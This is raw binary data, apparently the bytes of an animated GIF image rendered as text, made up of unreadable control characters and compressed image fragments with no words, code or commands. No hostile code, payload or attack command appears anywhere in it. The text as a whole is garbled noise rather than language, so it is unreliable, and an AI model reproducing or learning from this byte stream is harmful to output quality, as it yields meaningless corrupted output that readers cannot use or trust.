�K7���7�J7nd�xkL��Nċ��q\k�9�����K("��;�,�n����nT�<\��[o`k[���!���0»�[;[@)}�Ilk} �[("��F� ���U2����ua
�@7U����!��T�)Eqʱ�6�������Gќ��+U���OJ��r�`kx5Z�ѿ�!h0��6�jd��KBŌ4���{���)8 �ΣY�U>��A}��[�_м��G-��&ek�+,�60bl��6��j���*����վ�ǥ`�Z,�yK�"�����m�����,JLyu�q,����dkj4�}���*9=Z@`���1�=2��	C��Yp�k&�̆; #�����>0Q�D����M�F7m֥Q�����2���%���("A��#����Wi+U���jػ��lkfU���Mfu&=�F@�CmΑ�x��z-��G��ե`Vk�ZI[Z�2��=�u�xA�p���F`ҷmւIj����]��6EMF#�|��m�����xc\��+i0���Ȯ��yB�-��͎L�����ԭ��m�H�ԣU�z�,�,R{L-�,�|�'�8p�J��0����  �
�o��r]��`�����9��[дL��+��7t��=&�=���Ӏ2<[p�4�����:�Ƅ=E�=�}��������F �4�R^���F2����a�^N��`�D��B���)�ΰ
�U�^ o��V��y�Λ�d�z��N +������~�.[�B�茞�L1���N��nM=�^�q��H��+!֝�� �� !�( � ,    � �  � �	H�`�~*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cN�W�T)�6q�&���Ri�� TѢhJ�\��v��J��o ?�w�R����_����!օ[�x�u)�4���[���ٳi���Gի]ӄ��O�@���=�����Ӥ
�ɔ���V��x'm��F��O��=�F]Hvqj*�|��jX��ɨe��;W3g�i���Gxn�Ҧ��&�0����6����͹cZƼ�s�����c�����0��6U�it/�ަ�����r��V�xc���gP?@�G�qB$�`�Y��M��AE��D[���3Tp��Bh
�,�U]�D��*mǜoJ=�>q h}�60�D�� #@���m6^x��B��F�@x�(��� 6%SUR#�3\n� ��& �\(?m��PXT���I���PDh#s�@3�FDY�r�q �?H�Ф��6�.-g�@�%A�?ӡZ�?���A�<������j��a��b�p띸���<���2[��
a�0���E��7�P�q���BR=4��	T���V�?E�[�EE�vp�ǐ�U@P)0�4 @�A��?�V4ܰDx+�����xs�.�>�AI�Љ��b��ղ:l�,9�C�   D�����1?�x hs��a���,���ҷ	UJD71;4 ��k��|���Q%1�k���Z��i(���-t���q��#/4�?�E���G�)�l��&W�A�����4T�i����j���*�D ��fs X�S%*t�]{��r�ic�oQ�P��Q��eC�E�| ����6��}+!]��!<��yA���&id��,����&��2��&�g��E�?^��z͑A�BñsAr�6�F�$js�C�0���$��^�l./(%:O	v*�����+���"Gh�����4�SB�0�m�!ҋ�C(GCǑʁ���ė��_!V)��/��<Ӡ8��v�FP|��h�c����S�l�����B��
8�c����C� p���p|��h)��k���*�>Ra�&#���A_�p�S0ґ8s$$�?UD~�К��H��BH��A��ˈd���Q�2V\�A D�f����D�Zj/*�����ֻ�g>��?��`�\Zb))��/y�S �%��D��B"3 �JQ��0&�R JcCR!�du��&C*`��a܅��s�
��$�S����5U�IU6*"�� A�uU�+��{H����tk8b�γ"����dA�#O�,lKO6�?HK���8�g��U���)L%��q2$��&�u �3��� Д�q��C��Д %\	D7<X7RDPbB>��b]64H˶t���c5��1�qT��hx�`+X\҄��Ufn�$"�y7i�FMc.;�Pm|`��̓��m �� ���1 <\`�<�N�6F���6���8�p�!qj}�U~ۍ4�v0n7���@��vP�5DA���Sxb!�v�,�H��(ݤ��I�$c���Yg!��r�yi%%Yy����x�C�s�U�a��д������H��y�t����L������ �D���X �A:�g	$V�JL��"������C	��1���y�?Vvܒ><�
Zx�`1`����2AD�y)E����`Y�Y��A����;(3��q��y�u������W(A�-�� ��A"d��V��%D9"�61e�!�HW��J/K��)ә"̀��d,SZ��K��O[��P�9�aB��"��¢��2�y"�¤+}Lk:y���E�!j0�kZ��E�A �7�y��0�:ʷ��?��p���tE��@b��~	�=]<��!d�'A�����ev5�UM�Vcd������mS�A�����#�Q��B�m�:��Xf7�ܭ�p��|��w�Z-��x�� C7��	(�!;h���m-<"
`�yУp+�Yֆ��	�)G�Pz�_�j�3W <q� nuD���^�:<"�8�zL۪�a��d����۽���F:���aU�ډ�!� �[��B�.s��\l�����jWVp���y~�}�G�B*Mv����h9Cb,���j�$7�Ȱ"�X�nR���or#7�o���Y*���.r���5��(��	B�n(�
��~^,�(A"���'?���V��7[쿪u�; ����t��ɼq�2[��Z 	>v�gxV`!�`a\h]�dd`Hd�r�7Z`���1fj	�}�T��vQ$6b%d�}�MgeT����wy�@gO��VfeX�&k	�p��fnX7vXs3r$H跂.тQ��
�V��W
���VjYf+��p�u  F|Q8w��a@��Vf~Ȅ�PG�IHh\ht�F� "�o
�A�R�fZ�`�G����u���Q��T��N'���6D� K�o�p`r@has�Ui&ha 4�d�}ak��-Hh�� �Go
�y[1c��P}��1`����o��J0V�8W�z�� 0�w,���(�FGf�Ɖ`'vQhh` 9;Ar���w���(���vz2�;���61Ws7�+�m2XZ@n�u`�X&� x�(πFZ���t��-;�y*2�qw(Ke��k	A��V; ��Nd�o��7>>�D�h���Ƕ����MA ��o�l�p�+�7	�����Uixf0���]�wŧQ�╲'e��&�bη�CfVifǎ���OII�W�mu��Jk�^0�zF�P��0�Mݕ7ߴU��2>	�3���X�99K�����V� �
�7���H��d
�"��|zш�GԶwز�Y�1V
1�� ~0p���I���~Ε��g�g�(؋���gnn�oJ�}"@��F�Ki1ɄR�<J�@x�6�y���m���8�Tfh�fx� �K9���g2)������咣��Y�mw�h���y�I��o�j���Vhg�w�Ɣ�Vh@p.��yXr�+�0����f}�s�Qh �ʠ�lo)�|�y�W�;a�MW�fF�=g}���ϩ�|�t������fk�F�}؇R�s���r	V��燲�nR�m��(��YZ� '��frZ��H�^��׉��t�VhD(!��h�"P �v��Y��HQ�]1����Y���j�}�s��^s" nR��� G"0V�7`�DQ@�����q�`�h��J�Pn��R��:VJ�ܸ11���V ��*Q����#��4`�a�j�'s�-	�&�ȍ��ac" ��9;�8��E[�*:�i��J���ຫ�ʍ�$�;�-�K9����Kh�| �;�[�{���
��۰�������q7�T�	�Z۱+� !��-a${�(��*��,۲�1�.+`�D�O2�8��:����>�1�D[�&[�APY�2J��j��R��9H��� ѵ^�0�X��d�`S� !�( � ,    � �  � �	H�`�>*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cN�G��͚2sz���Οm�*�o(Q�E�F��ԦO�B�J��R�<��+E���i� X�ZPh)�@i�zv��?�݂��Y�f�=���N�ÞyU��ߚ�i��*aĀ���T�v�?�vo嗮���LxpB�k2]�� ��ؽ���ֵmO_��T��n�.:�'`�^�MnB�I�I���iT���\���gmc�D��i�`�d�=ݢO�Mi��z��l�;����-`V	�ĝ?�,�0���a��eT{�d�PÈ6�M��Gt�1�Ru�e�U)}@@q�U�QϤ��S��LQ�8?]$�� ]�#�*9�Pz��C�6�Xǎ8>!Vd
��dB`�1�#;�0�����?ؠ��6�1d�6h�3:D�bK�y���u��%�0�eЋ���:@]}�8 \z~�(�96�Oi��L�@š�>�l��"?�V�6f�����3�8�br\B�04�tD�ZQ2��ddr���3m�VX����b�;�?�Ī쳹1�`��1�V#|uٺ�d�z�"�O��D��r*�?�=�n�i�ZX�h��6 �k�6���-�]k�#�ː,�J��Dȏ�N�]\A��c8�fL_}o��M��"w�eB��ƿ���B���!�Ď~�0��x�����Q�'�z�5 ��CD���?�	��Ķ���k�)D\���	p	�\kW�y�v�)C_���c3��bC1�s $U���BG��dWN���/�E��
y��3T<��O?��?����{[fD� �f����Ws$;��=_���nY�����>�jؗjl"�k+�"i6?7�U[u-����Qji7gYtDV��e @�8FPo�����@�����}�8��ۇVF>�(p � �����.�^������%yҍ8�0�=�6�i��a��Ѕ-\��b���  �Fx��@�Vg鐺�F�6���F���&&����܂�Cu"�_e,S��=��X#���lB:��B��cn���F?�,�i#B}h~c�s�������*��B������C@C�ff�Yq�!����B�%�
J#Wc�a��1t��[��)&�Y��&7�Y����҄P���a��G�REˠ�[�{�?��>Ĉi��`��%a�z�*��;B�2�|X*�-F����5M17tV똚b�n�0����]z�8��1�(0	c�B�UG�xS sI���c�W1E7F�1� � ��B[�)Fx�r-B�pz��O3ȍ�q���b؝��8fS ���Sr-���3��L�tQ�2P�� �Ʈ]�[��	�h��S��P��H.� ���M��vJԧm�6��SA.�>~��!g�F�W�a��8�х�-�LH��Ҵ1�t����N�$�&�uc�𖔈�ap;�h9+�(6䳛ݬ��x����w5Hf1�:��XzL}�Z,w�E�$��moC2e(CC��r;�X%��-H�Z��C	"��"�@�tW ���v��>0��Q�#"�V��`��EH	Q������������Eז�&��1X��p0A^Q�� ��]�0�`	�����Q���0��������h�glb��DZ F�#� -��v����C	T*E7$��hav�(?�Pw7���)�0�;��+0�H}�ߥ�@ c��Vh�D$�d�(��)q�+և)_�P�0b�+@�"(��ü�0c;��0�L"? ���b��:��u�3E�l�o���?��`X�Wyh4C��`��^^���lf����Z�w�@T7��:������n1�a��%�� �����Aj��Q$�z��nD���V�X6�XH�
`H�fw�0� O���a?�� v:z}��tC5�%���< 
ȥtB@�XOh�U���k��yjw��x:/����h$�a�+���l��A��n�p+D+���0CC�����֚�^H�Gܪ�\B#í�
-Էd�CF��ѕ7�:�uA�]Ы�r���zcc+L.W��3�Z����Dɡ��-���JJ��6�V;�Jh���@x̠�� !�0[� Vx�V���,����׼ꆼBȕCz�b�����h�����y��V��*�"���r��0����7C<f�a������a�!�����gĴ�����<�SCD�8�i���{��[az1f?Vj<U>��p x�F>à�[�u�|JF{�6f�o�V}`~�}�
V�E*�u QF��`a&x��a�zT&v�\�c;V|�F��~�wC����pZ`�%r!'	h=F�'4�_Ħ���f� B�,q(�8f�h�5��x�P�Qg�gj�Z�!�{�6�E|Z�vwy�#B!� ��P�whjR[;Rt`8��c��vAv�Q��V�(�����`�w9 �#�H|�w��l�������f��tZ��(��8i8OX�ft�i�a:Fwm�v%�\�a��]D�n��u�(��e�e�Z��Ȋ�H\�&^�c^���v,�fE�d���y^7�����6;�  h	�x5� k&l6�yV@��
�%4Lg��Ge�{d��a�c4�z�5{��_iI� ��y�W�����1`P�hl��I|���{ŧcJy��X_=H\�҄.钜�~��D�W|�G|d@����{aw5G~/�d�c��j�4%q�b#��g�]v�������!4DP �Gb�mi{�Ǘ8�!���,B�|����G���f���P��
_I*�����Yeqbia��gr5i)b�`Z 7t6w"ߘcqh��T��r���aZ ��(jan�  �`i2�;V! J����8�6d1z����Y%�ir��V��Ɍ�{W���j1��+��p�'Qpp¹S5��	��U����YE1Da��&����`���#a�d��)��\��*r��e�)��R��ڜxh!�8�(* �D����b�E�C��=�@2�1�:�F
 �g��yJZ�D�xR:�TZ�Vz�X��Z��\ڥ^��`�bZ�5�f�YAA>p�Ħn��1A�p��S�x��z��|ڧ~�Pt��wAA�O������ GQ��*����"��ڧoP��
 ��]��@i��8���������������#q���{T�91� !�( � ,    � �  � �	H�`�~*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cN�W�T)�6q�&���Ri�� TѢhJ�\��v��J��o ?�w�R����_����!օ[�x�u)�4���[���ٳi���Gի]ӄ��O�@���=�����Ӥ
�ɔ���V��x'm��F��O��=�F]Hvqj*�|��jX��ɨe��;W3g�i���Gxn�Ҧ��&�0����6����͹cZƼ�s�����c�����0��6U�it/�ަ�����r��V�xc���gP?@�G�qB$�`�Y��M��AE��D[���3Tp��Bh
�,�U]�D��*mǜoJ=�>q h}�60�D�� #@���m6^x��B��F�@x�(��� 6%SUR#�3\n� ��& �\(?m��PXT���I���PDh#s�@3�FDY�r�q �?H�Ф��6�.-g�@�%A�?ӡZ�?���A�<������j��a��b�p띸���<���2[��
a�0���E��7�P�q���BR=4��	T���V�?E�[�EE�vp�ǐ�U@P)0�4 @�A��?�V4ܰDx+�����xs�.�>�AI�Љ��b��ղ:l�,9�C�   D�����1?�x hs��a���,���ҷ	UJD71;4 ��k��|���Q%1�k���Z��i(���-t���q��#/4�?�E���G�)�l��&W�A�����4T�i����j���*�D ��fs X�S%*t�]{��r�ic�oQ�P��Q��eC�E�| ����6��}+!]��!<��yA���&id��,����&��2��&�g��E�?^��z͑A�BñsAr�6�F�$js�C�0���$��^�l./(%:O	v*�����+���"Gh�����4�SB�0�m�!ҋ�C(GCǑʁ���ė��_!V)��/��<Ӡ8��v�FP|��h�c����S�l�����B��
8�c����C� p���p|��h)��k���*�>Ra�&#���A_�p�S0ґ8s$$�?UD~�К��H��BH��A��ˈd���Q�2V\�A D�f����D�Zj/*�����ֻ�g>��?��`�\Zb))��/y�S �%��D��B"3 �JQ��0&�R JcCR!�du��&C*`��a܅��s�
��$�S����5U�IU6*"�� A�uU�+��{H����tk8b�γ"����dA�#O�,lKO6�?HK���8�g��U���)L%��q2$��&�u �3��� Д�q��C��Д %\	D7<X7RDPbB>��b]64H˶t���c5��1�qT��hx�`+X\҄��Ufn�$"�y7i�FMc.;�Pm|`��̓��m �� ���1 <\`�<�N�6F���6���8�p�!qj}�U~ۍ4�v0n7���@��vP�5DA���Sxb!�v�,�H��(ݤ��I�$c���Yg!��r�yi%%Yy����x�C�s�U�a��д������H��y�t����L������ �D���X �A:�g	$V�JL��"������C	��1���y�?Vvܒ><�
Zx�`1`����2AD�y)E����`Y�Y��A����;(3��q��y�u������W(A�-�� ��A"d��V��%D9"�61e�!�HW��J/K��)ә"̀��d,SZ��K��O[��P�9�aB��"��¢��2�y"�¤+}Lk:y���E�!j0�kZ��E�A �7�y��0�:ʷ��?��p���tE��@b��~	�=]<��!d�'A�����ev5�UM�Vcd������mS�A�����#�Q��B�m�:��Xf7�ܭ�p��|��w�Z-��x�� C7��	(�!;h���m-<"
`�yУp+�Yֆ��	�)G�Pz�_�j�3W <q� nuD���^�:<"�8�zL۪�a��d����۽���F:���aU�ډ�!� �[��B�.s��\l�����jWVp���y~�}�G�B*Mv����h9Cb,���j�$7�Ȱ"�X�nR���or#7�o���Y*���.r���5��(��	B�n(�
��~^,�(A"���'?���V��7[쿪u�; ����t��ɼq�2[��Z 	>v�gxV`!�`a\h]�dd`Hd�r�7Z`���1fj	�}�T��vQ$6b%d�}�MgeT����wy�@gO��VfeX�&k	�p��fnX7vXs3r$H跂.тQ��
�V��W
���VjYf+��p�u  F|Q8w��a@��Vf~Ȅ�PG�IHh\ht�F� "�o
�A�R�fZ�`�G����u���Q��T��N'���6D� K�o�p`r@has�Ui&ha 4�d�}ak��-Hh�� �Go
�y[1c��P}��1`����o��J0V�8W�z�� 0�w,���(�FGf�Ɖ`'vQhh` 9;Ar���w���(���vz2�;���61Ws7�+�m2XZ@n�u`�X&� x�(πFZ���t��-;�y*2�qw(Ke��k	A��V; ��Nd�o��7>>�D�h���Ƕ����MA ��o�l�p�+�7	�����Uixf0���]�wŧQ�╲'e��&�bη�CfVifǎ���OII�W�mu��Jk�^0�zF�P��0�Mݕ7ߴU��2>	�3���X�99K�����V� �
�7���H��d
�"��|zш�GԶwز�Y�1V
1�� ~0p���I���~Ε��g�g�(؋���gnn�oJ�}"@��F�Ki1ɄR�<J�@x�6�y���m���8�Tfh�fx� �K9���g2)������咣��Y�mw�h���y�I��o�j���Vhg�w�Ɣ�Vh@p.��yXr�+�0����f}�s�Qh �ʠ�lo)�|�y�W�;a�MW�fF�=g}���ϩ�|�t������fk�F�}؇R�s���r	V��燲�nR�m��(��YZ� '��frZ��H�^��׉��t�VhD(!��h�"P �v��Y��HQ�]1����Y���j�}�s��^s" nR��� G"0V�7`�DQ@�����q�`�h��J�Pn��R��:VJ�ܸ11���V ��*Q����#��4`�a�j�'s�-	�&�ȍ��ac" ��9;�8��E[�*:�i��J���ຫ�ʍ�$�;�-�K9����Kh�| �;�[�{���
��۰�������q7�T�	�Z۱+� !��-a${�(��*��,۲�1�.+`�D�O2�8��:����>�1�D[�&[�APY�2J��j��R��9H��� ѵ^�0�X��d�`S� !� � ,    � �  � �	H���+��@^���3fevia�kW�]	vS&@@�P�m
1:
�ҥV	zi1 "3�:L%��M�𱂵� D���({��L�b�&�iuW��8Ѹ@�l�Q�]���W,`PF�W��^�Z&�.��z	���2�,�s���b
�k��Zv��|�cÒ%�J Y�.VKAf��N1b���ۚoVٲ9P4���e�\X3��q�4z��aL1�]�uuW2��eS�N4i�����lC23j ҥ9f�v�l�D
����,KeL��d+��Sʔ�B6���N�}1P��1�E\J���qm��!�0'�	��
,�9U�.���Q0���W+�S�HŰ�g���.z��SO��_!�.5�*�TC	�b �}��������d���px�	�Y\ �#����0�[O��+ S�V��+�p�@�=ڥ
>S9�TG�@$ 
��TeyAZF/1�Q@�4�]N��RKa5-�J!�SG�-3թ���PbcfT*4�ۇd	�&��Ɖ~�C��1�V\�Ռ4���X/���cSH}ڋJ���
{*�R{%I��R��2`6FA�S��b�2�(3j�HF!��;�$,
&B!Y�K+�r�[Yw���phQ{\rc���[c��4�|C��٘$@0�}D��%�9V�{��j!dǌ*�R�f�,S��0�ՂK6�`�JG&�PG��L�_MI�ZW����MP'p�GVkDa2[���	1`�
(��9L�KG	#�����P���6��0��X�ovԩ�z�sQM]��Dz}��H���f��N�F�&FSٸ�*0z<��e�#bJ(a\�c� �*��Bꐃ:�W�!>;�lq/%��
���7��2է(�o^a�(�y��+.y1�+!F3�Q�pȬa�P�eX$3�I��C!��	c@� 5��aK	a�@��*��`������C��h"%���RN@b�
 �1 �|8D ��{��4@Ȑ@B!���!�3` �ЋG� ,��[D���HG*$�e�1�Qř6V�(B��V�hМ1`+���Z 5�18�0A�̠F�id�G�g��X(1b UZЄQ|�	M� %��Nz�Ie�ЄO��\85~�*�i��3p�{` �)9��_6��ENn�;2�'r
M�6͎�[�p\��!�H��0�V�B�Ѕ.\�*Y _,nGF)I��װlC��d(A�J|~"�f���{�G�S�|]	0�P�w<@���0�	J��&� [F��6v2�� �t�1�Qc�)\� 4��XAB",�
fî�u^A A%�;�!&e�T�JLP`� 4�X����E@A_�@V���E��k��"�`�=�A��e��]��sh@���p���>���
��@;:Ѐ ����Sb�e�du�P�.���x�	P��,,�H��lA��B���I�����
f��~߉\lo� @(`
��@�PJ<ȡ�W�+\����h*���4�( ���b�mb[��@��-ey� b(�d�hrӒ���2���NU ��:��ʩ��l!�
x������z$�8�y�( �6LL�j4�凿 L`@3H�Tԋ^�"�\�?=��PS��% ��
% iW�j&S�V8H>U��!i�a�!� ��Gr� zƘ�I�POe�)�j؁�� �� � n� |������#������>p�#�av�ra������  ��Q���8�'!�:'҂8�V��d�L��k�b�}e�u@3��
n���#0 �:�1ϣi3~Q.7�1M�U�DF{�1�4��a�  b��t���a�`��V � ��W�/Ѐ2�$�YȂc�mj�`�^� ��lp {�ޅ�4�2Hn�b1���_��ῠF ����.����&��z7�#>��b��sh��)N`܄/p�	 �I�w��Ԃ[��2��rc�	G��MxD�F�!~�11;���?� @��6!�y�2T�.Ʉ��!�>��\�� gg�
��\+f�;V � *��MO9ʵ#�2I�L��e/S�q�&]��2w/:�r����S���WA�_�g:����b��#���坾�u��)&%C�^�sHN�X���G@-�8Kh�YU�ɭa�Lh��X�f��:���w'��1 �1dԥ�1�l��X����A�In�  	�V? 04�h&1��߀U�'V 0M��5�� �Q ��S5��085� ���BP����(�!=�%H����a1%�3��Z� G�kE	G�bb� �p��� 4��|�`��g����g�qhnF	Ip��� p8��ʐ��RH �@ `�����G�% 1ӑ�c�k�  +�Ȱ a�w 5%���0�%�1�(�w�V 9�(�r9s�S%���(Ѐ�$�w@l��O���0l<�!�� Tr�S��x�ar�� ���ĠP�M��� � Ȱr �A�e<`��/��.��a*qa�8�:  ��\�  6���IN���1N�P�u\k���� �(].�
(0A	 ��[�DN�Xz�Dΰ[DNQ)�W!1 �����}D�'�f �� #�BO�H�# Z�
�)]�(!9�'?��*��}�]U�2Tz��)��>@ p^�E^���~.Xa� `����]�����@^�B�	�`��3�g��q���pea�ؒ�fЌܰ� /T#60  �/Q1�^�+�!� J�ŀb�0��ٓ_�� �J�tVIt  �Q�i��q1�A z4v�%������#9��+z�R:��q �S|��Ұ f�7gЗ-�H&6	�#�%(5����O��6g�@	 �P$C�)b�4{P�!`[� �Po&\���9���w��0i��c.!� _PgUL�Fi��B`��p%�@)lb��
j�k~���|��ߠɣ7��H��B/�)h���qa�������l o��	�(��$x�wd���m�\@)��ݥ~`�LP�!��nQ�o�������*���@ߐ,ͱ�$�����J0-;0�<�3��	�":��R�+��A�QQ�r��
��C�"����s��O�fB���8�j"E���bc�JQb`�q =�8_�vǨSP�1��o��a�7;�c�BA�N�"�����{/
��*Aa �Yc��
>����K��p�6&�M@	N��@ �Pb�DwP�j ���Q5�s�+b�6����:�Mq�2�����7;g���`H��R_�1��!d��ɝX�x�%n� @� ��   �pm @�ՀI�P*���6�gW�ZQ�I�|�b��G�~�P�m�6 �@x��b[*�-�i(�'��<v���4�
R���{������x}&�$��	JgGp��6�siIh��*�0�ax`�JH	r� *���A`eX���ְliv��1O���p���70kp���Z�Q��;� Рhj��?���;��{!�Z ��ZS��b�O^�J>'PV�s� :����E��z�IE��&����@Pp�Q`E� v���1r�� p �%Һkp(�Ԛ1 � +h!����0P�ʰ]��]a��@\t�]����iuҕiȄ�[�x]�����( ���넚��@�#��}(� )�P�s�S4�@��-_۰��4�A.K�4ԱWѻ�њ�8���  s&VQ #�QДb��@�v�	j\� �͠)���P_�% �=@��(l���U��V 7�ફ�P�
� �� �� �� -r�g�7
�N������P�UsF�B/ӿ	���ЃԐx96�"�Q�����O	�L�d=�<c>c��� `��b���r~�\���]"z�
�;@�G���"��_{���Q�p)�vK�
���a�����%��� �П�Ug>wy.W�Ƥ˻��
��
R̰E �4���PiG  �p��
��Eh60��@	�� @͍`��°����@��@ �kP0�p�±'�i�A�4)�_�o�?��#�K3�u��� �@ F�x�mpo1�<DmG4D p �0��<a/�3�C80 h�	 op�@$n<$n � ���A�b�va[�p
�Оq�Sݲ �0I 7�,�"-�ۺf xC4��N�6�1Gf"G.!p�
�=Ӊ�r��������>���=�h1W���S�*`�0	3�@���QEb�0 �z�&�@�Ā>c� S����0��Rı�;-c�=��*�bm	>�Rb����mP�@˳�Pz:
�	��E�8Q��
{\&�3:0 ��30c7Vc4v/��н� �B�K4� �h<�@@����'�̺�|Nb �e�#$7���31{rst�0k� Q���਄Sz`��#1/�Bf5�w2^�5P��ֳ[m<��[ų�f֑���p� 3m��rq ��==^���t�--D��N�ԑ4����Aٜ��F��
��W�<P �G 	H`	�`������r��*���<#['�4��3*� 0-��C`g-0@�m�g�� 0��
��NU]�B|e�Ĺ��tB�0(�|0vT<�B2�?�S ��q?�Z  e�
��0B�`��>	����'@����c0! B�ڃ���֌΀O��� 6�Y�e��
�U'0��|>�<�Ӂ"7r ��2�%�����6��4-&C�����
�6�S���@�H0	���>6����>���m�l3&N!���3R�b� c�f^�]=���L��
T�Z,3
!|�>}N�&�1N�> 4~7|R�Q�����c.�5�aԊ����v�v�NNP,{�P�pHe`���VA�f�>��.ٰ:P5�(O���Π���O����Ѡ�`�@� ����pа�j'��@��˟@��&��A'�C2y�%�=�K������z�k��s
�,:� % ��b88 �  {P�*�σ��bt�0��@�:v!�a�	XK� �v���L׭V�v�B厙���n�j�@+"Dgkܸ	�h$����^�Ҹ��5�(�!ʅ	f�$�Q+�"�(`�W19�1�e�.]�`.�I�5Ҍ9`@`�9g��0��+XʈS�N�@b��2 ƫ�Ps��b���Z(�*  X�``�~�o�ܝ����.e�ɨp���[�m%��,YΜ^tN�B���J�*I�$�1`xd�x����n/� �G_Қ�'`�r  ���jthPm k h ǟ\�  ��e�Q�c:� ��@ e�����&p�\�9�����C�ˁ�l�E����7�|��8/�2
��jd�13 �W���
3B��¨��v٥fv��f�i&�fH �J�CA>�
����  �*�DLqd�#b g6���G*�o�� �.�h�Aش AF���
��,��1�ǁp;@��6]�E��������RU+*C���Y�ԁ�2�e:f`�XV��X �  h����1Z<��!A&� �bhaQ��6e�XD���#�j?���;���I>�[A1P��,ލA_b8$7mv'�V��7Sa��T/H�)vR���B��2�G0&H�v,�u���S�9v�V`�O���E�h��3�4�08B1�l�j?ȶ	���*��T��ZP#�6B�5����:(Ѧyj��@�ma�J%j��P� X�1�`�"�k�� &Gce�^W3��JP6<��`�j�XC�5�X�O�t�s<�q�#��g����&Z }9�vW�c*�tkj����]#���nk���MD��{Jm|��0A9�ָ� ���
 #�8&W]T��;|�Gj��- ޙ*h�ux�wĎ&�i��d�J�bX������h�P֤(�<��P�4���O�A8 G p�&T�&Z��=x��7��&@�$c
�@��q� 5d�h����Q�B�,�a�&Y����-�� �1�V �jT`8�1� 3V#�����5�� *�Ş`�c��P΄����E53�ьF�����%#y�D�r����1*
T�q�5� �HCu཯4q�@$��J����`���u S�*�!pP����/ r8�ˌ-b�\�����T`�����R2F�B�T�"�h�1���h:#۠5ȱ�(S��t�0l�F���!p^#Ru��?�� b �hd�pHDq�^��;MIG ��VP�6Z�Tn�)� 
"= ��u�b��� FP�� �V��(D� w���@ᾑ�fDiD�QA �0��� j�I'雃�ȟ�
ݐ�=�0e	!HL�va��|�!��4��ZĆ��5J�ˏvJ]�
R(Ӥ&�\��`W�0 .���+� ���/�!�s����#@.N����6���t䳒���L0S=,9�MJ�����I��M�Q�l$����Z��
L�OS%Jꦌ�ёu�%��I�A������S� ;�2Z��\P*��\,���6���:%�J�',NPLP=���FiCB��W|� ���%@���m�A� �S�R'W�0��� _���S� �D$R�@�@iJ��i�4 ��BHqö�F/���'�g�	�'���j!�E@�
b�؅��Ն
 �Z�EC�����0*q/l\�rJ���H��,^� �� 5z	��/�s��A�bA!��P�
������p]j�(���!:ћ!�hd�T��XMJ�����x���ޖ���|]��pa�p�\�	��%@�!P�=�bx>>,#��C��A1������p�1�һ�ܬ��m[�Z��R�'�5����(G�Fk/,��`�Z@��vA�W����Q�;X�ٸbv�Hg� �څ `g�6,sJ�� |)�/��������(d-҂�ͩ�=4�������)��}*����ҡH/P�ۅX��Y��l�C�` �Yz���d.i �A8�(s�pG��� SoHaX��37YȢupP����L�v%m��
�`#h P���A�s�B�÷Ftw|�[p�eŷ��]�1k*�%� m � P#�X8U�>u����M����ͮW�L���6ޛI�dSQM�N�"i�B,9f�LFp���M:bg��b8���%\%,�NՕ�Jz	����6��P���D �F*�A�3��o���<[m��&�$�o�䶿=	��s ��8d*d�����0 ���o��[��N�0����	[���H�ۈ<�3��@���d������+B3�i3���1� �	� ������5�OC��`9ˠ2��3�h�$b@�"	33��+hӍ�{+�Bj�\�*( ��0 e����5�S/+��s!��'�9�|�GK-o����3(o�����H 2��ԁϨ�)�B1P�fh�F���")�7kS=��@p,�B��{�^(w�3�a�2+?D,�}*Ã��t��XC�p�"�����a��ʌ�,)���,$�j�X��**��#�h�	�9M��m؆S��%�1 |�T8���`��$4���6oLDR��@K�� �	�p;�!23������*$�ņʁ���(����[*`6�:*�H�M4�pDd� ft_(�P�A��{6C��β6��1�ct/�@=mc���4�R�P�G� �q����)|E��[�9��K�Tp�����#4�K���3p�Sh�V@_H�op��F��@�L� )t`r����R$�x�㨛%0� �38C���=��0�X(�Q����]ܮP�����k4T³�7=� W��T��TPLC�zH�<A$���5����O�'�K�Sê"�7�� �����TM|T��2:�=6� �f��S�,�� ��p6���
�)XW�Z��Y�Y�Y��gj&gj�ڐ�:]?��j�N��;�I�G�l52��� ʁ�I ����kp��j2���zKo�
˰ �s�h�o��j�ͺ��R�X��Y`��eY�P���Y��s(�N�� N�JQv`�h��C8�%���$PLA��Ѱ4�G��0hǨ�0� ��B�&��#)Å����6u{�a3���x��v��jHg��`z&�N���h8
86O�g��ҥ8��h�2�P(�M��M(���9��$CQT�Rt=�{t�P�>��*�A��tu�\���e(�2 ����Rc �h� (x�C�v"��m��Yh���v T�� �АC� ��Y��X�5d!Y`�Cp�`�0�A�'p�7� 1Op��	�Hŉ	H� �10�{��19+�Ơ�a�*�l0�P]��`�r�l�� �m��lrPp�M�����tWx�����)���:�MYB-�Yp�Y`Nyp&]��00�M��C��C5��� ��=���(4��	�e��z4�Ix�����A�a�'{����p�)id�d��_pv8���=�o��Ѐh�j8^�u�S��C�'('@�y�[Hp k@hU'g�k�1�1�������08W0�7��]ʚ8W���q`W5�"U,�☇(зtM|Ĉ�-��T;6�H6hHy������Sr��t�tNy�X�mN�Y��0�E� E��pݤ�s�V_�r`�C �Y�p��A�܈�e-&�Z|�������	��}4#�x�Ա�M�4Ϡ%�
��G�`�BcP�p``�F��� pȃ1��o5�y8Tj�T0\i�p�y��M�E��c%T'��X0�P���t��eX�āo5� (_�0��[഍��_&��h#ZH�4�,*�_+6���CaH ��z�=a�V@��	�]�j�Y�P?��A�����o=ԓ�n��XPu��]
�vN������gb�h(T�(�7��[�� ȏ2*���ȍ-��	���	PE����9������N�0:�ǯ�MXT@p�x�b���}S�u�A@fnu\� g �X8�m��\�  ��ǅ%��0ae�ftr�P���B�� ���t؁��d&�c����_S6e���IE��Z΁��@(5h�J zE���z)U�[@����E�ۆ	1[��70ȃ0N�\3 �h  l�s�Xb�{pr0����5Z�5č��I/h�)��)��M� Ѐ?H�t ��A���q(�y�Q�j���SN�V�qc3X�^�b+��׽������
03�G��`� �q� ��ʽ�A�(�o����\@'�l��p���(��dށpNhUL��i� �C��X�%�"dn�� ��C ���噰���j(V�1PeE0H��؅��� �
ڔ3�V��1�!�U��S���G�
  ��0��K��v@f%��6%��t��L�L�	iN� NP�A �0��x ���WO���Y B��7-�y����n�A(���֢,��,�O����gEHe
g���S:%���[��;T%A�����p���hp�%��hpb���o��s 
�����Z`����?�lȦ�(�d.y�V���&l��K�K �5 �\N��A�@� {Ӣؾ��X�m~���N�G��� h����0�I���ނ�E�[�.݅P��h�h ��rn}�=�=
������U��[H8�
